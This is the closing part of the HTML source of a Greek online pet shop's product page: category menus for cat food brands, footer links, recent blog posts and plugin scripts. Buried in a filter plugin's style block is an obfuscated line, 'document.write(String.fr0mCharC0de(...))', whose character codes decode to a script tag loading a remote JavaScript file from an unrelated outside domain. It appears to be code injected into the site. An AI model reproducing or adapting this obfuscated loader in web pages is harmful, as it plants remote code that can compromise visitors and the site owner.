<li class="cat-item cat-item-828"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/plaisir/">Plaisir</a></li>
<li class="cat-item cat-item-544"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/canagan-konserves-gatas/">Canagan</a></li>
<li class="cat-item cat-item-546"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/lilys-kitchen-konserves-gatas/">Lily's Kitchen</a></li>
<li class="cat-item cat-item-578"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/4-seasons/">4 Seasons</a></li>
<li class="cat-item cat-item-696"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/meowing-heads-konserves-gatas/">Meowing Heads</a></li>
<li class="cat-item cat-item-548 current-cat"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/miamor/">Miamor</a></li>
<li class="cat-item cat-item-580"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/stuzzy-cat/">Stuzzy Cat</a></li>
<li class="cat-item cat-item-833"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/almo/">Almo</a></li>
<li class="cat-item cat-item-968"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/macs/">Mac's</a></li>
<li class="cat-item cat-item-775"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/optimeal/">Optimeal</a></li>
<li class="cat-item cat-item-911"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/fisi/">Fisi</a></li>
<li class="cat-item cat-item-969"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/pawsome/">Pawsome</a></li>
<li class="cat-item cat-item-552"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/nuevo/">Nuevo</a></li>
<li class="cat-item cat-item-584"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/royal-canin/">Royal Canin</a></li>
<li class="cat-item cat-item-776"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/poesie/">Poesie</a></li>
<li class="cat-item cat-item-554"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/leonardo/">Leonardo</a></li>
<li class="cat-item cat-item-586"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/%ce%ba%ce%bb%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b4%ce%af%ce%b1%ce%b9%cf%84%ce%b1/">Κλινική δίαιτα</a></li>
<li class="cat-item cat-item-710"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/pro-plan/">Pro Plan</a></li>
<li class="cat-item cat-item-876"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/prochoice/">ProChoice</a></li>
<li class="cat-item cat-item-971"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/kitty-cat/">kitty Cat</a></li>
<li class="cat-item cat-item-556"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/princess/">Princess</a></li>
<li class="cat-item cat-item-588"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/carnilove-konserves-gatas/">Carnilove</a></li>
<li class="cat-item cat-item-712"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/brit/">Brit</a></li>
<li class="cat-item cat-item-837"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/sheba/">Sheba</a></li>
<li class="cat-item cat-item-558"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/oasy/">Oasy</a></li>
<li class="cat-item cat-item-838"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natua/">Natua</a></li>
<li class="cat-item cat-item-718"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/gourmet/">Gourmet</a></li>
<li class="cat-item cat-item-803"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/shelma-konserves-gatas/">Shelma</a></li>
<li class="cat-item cat-item-879"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/lucky-lou/">Lucky Lou</a></li>
<li class="cat-item cat-item-594"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/bozita/">Bozita</a></li>
<li class="cat-item cat-item-862"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/raw-paleo/">Raw Paleo</a></li>
<li class="cat-item cat-item-880"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/bundy/">Bundy</a></li>
<li class="cat-item cat-item-564"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/schmusy/">Schmusy</a></li>
<li class="cat-item cat-item-596"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/mjau/">Mjau</a></li>
<li class="cat-item cat-item-843"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/profine/">Profine</a></li>
<li class="cat-item cat-item-863"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/monge/">Monge</a></li>
<li class="cat-item cat-item-900"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/catz-finefood-bio/">Catz FineFood Bio</a></li>
<li class="cat-item cat-item-566"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/animonda/">Animonda</a></li>
<li class="cat-item cat-item-734"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/nd-konserves-gatas/">N&amp;D</a></li>
<li class="cat-item cat-item-864"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/sams-field-konserves-gatas/">Sam's Field</a></li>
<li class="cat-item cat-item-882"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/egeo/">Egeo</a></li>
<li class="cat-item cat-item-933"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/refine/">Refine</a></li>
<li class="cat-item cat-item-977"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/grandorf-konserves-gatas/">Grandorf</a></li>
	</ul>
</li>
<li class="cat-item cat-item-26"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/">Άμμος Γάτας</a></li>
<li class="cat-item cat-item-27"><a href="https://www.petopoleion.gr/product-category/gata/paixnidia-gatas/">Παιχνίδια Γατας</a></li>
<li class="cat-item cat-item-44"><a href="https://www.petopoleion.gr/product-category/gata/kliniki-diaita-gatas/">Κλινική Δίαιτα</a></li>
<li class="cat-item cat-item-965"><a href="https://www.petopoleion.gr/product-category/gata/%cf%87%ce%ac%cf%81%cf%84%ce%b9%ce%bd%ce%b1-%ce%bf%ce%bd%cf%85%cf%87%ce%bf%ce%b4%cf%81%cf%8c%ce%bc%ce%b9%ce%b1/">Χάρτινα Ονυχοδρόμια</a></li>
<li class="cat-item cat-item-28"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li class="cat-item cat-item-472"><a href="https://www.petopoleion.gr/product-category/gata/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%b7-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Οδοντικη Υγιεινή Γατας</a></li>
<li class="cat-item cat-item-29"><a href="https://www.petopoleion.gr/product-category/gata/snack-gatas/">Σνακ - Λιχουδιές</a></li>
<li class="cat-item cat-item-30"><a href="https://www.petopoleion.gr/product-category/gata/127103/">Καλάθια Μεταφοράς</a></li>
<li class="cat-item cat-item-31"><a href="https://www.petopoleion.gr/product-category/gata/ammolekanes/">Αμμολεκάνες</a></li>
<li class="cat-item cat-item-32"><a href="https://www.petopoleion.gr/product-category/gata/taistres-potistres-gatas/">Μπολακια , Ταίστρες και Ποτίστρες Γάτας</a></li>
<li class="cat-item cat-item-33"><a href="https://www.petopoleion.gr/product-category/gata/vitamines-kai-simpliromata/">Συμπληρώματα Διατροφής και Βιταμίνες για γάτες</a></li>
<li class="cat-item cat-item-34"><a href="https://www.petopoleion.gr/product-category/gata/xtenes-gatas/">Χτένες</a></li>
<li class="cat-item cat-item-895"><a href="https://www.petopoleion.gr/product-category/gata/cbd/">CBD</a></li>
<li class="cat-item cat-item-35"><a href="https://www.petopoleion.gr/product-category/gata/eidi-ygieinis-gatas/">Είδη υγιεινής της γάτας</a></li>
<li class="cat-item cat-item-36"><a href="https://www.petopoleion.gr/product-category/gata/perilaimia-gatas/">Περιλαίμια και κολάρα γάτας</a></li>
<li class="cat-item cat-item-37"><a href="https://www.petopoleion.gr/product-category/gata/catnip/">Catnip</a></li>
<li class="cat-item cat-item-39"><a href="https://www.petopoleion.gr/product-category/gata/dixty-prostasias/">Δίχτυα Προστασίας</a></li>
<li class="cat-item cat-item-23"><a href="https://www.petopoleion.gr/product-category/gata/onyxodromia-gatas/">Ονυχοδρόμια και Γατόδεντρα</a></li>
</ul>
</li>
<li class="cat-item cat-item-7"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="133" height="200" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0227_2738_miamor_kabouri.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Miamor Feine Filets Φακελάκι Γάτας σε Ζελέ Τόνος Καβούρι" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Βλέπετε: <strong>Miamor Feine Filets Φακελάκι Γάτας σε Ζελέ Τόνος Καβούρι</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">1,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
													</div>
						<a href="?add-to-cart=923170" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Προσθήκη στο καλάθι						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
